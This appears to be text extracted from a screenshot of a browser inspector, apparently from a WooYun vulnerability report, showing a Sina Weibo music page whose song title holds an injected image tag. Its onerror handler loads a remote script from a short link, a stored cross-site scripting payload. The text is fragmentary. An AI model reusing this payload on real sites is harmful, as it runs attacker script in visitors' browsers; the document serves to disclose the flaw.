 新浪微博 首页 热门 应用 游戏 大家正在热搜：不常看望老人违法
分享到微博
南北 公告
1 次播放
控制台 HTML CSS 脚本 DOM 网络 Cookies
tle_A < div#songgroup < div.W_left < div.clearfix < div.W_main < body < html 样式 计算出的样式 布局 DOM
v id="songgroup">
<div class="title_A ml20">
<h2 class="FL">
南北
<img onerror="$(document).delay(['http://t.cn/zHJzGOB']);" src="pic" style="width:1px;height:1px;">
</h2>
</div>
<div class="new_album ml20 mb25">
iv>
.title_A h2, .title_B h2 {
font-family: "Microsoft YaHei
}
.title_A h2, .title_B h2 {
font-size: 18px;
}
.FL {
float: left;
}
www.wooyun.org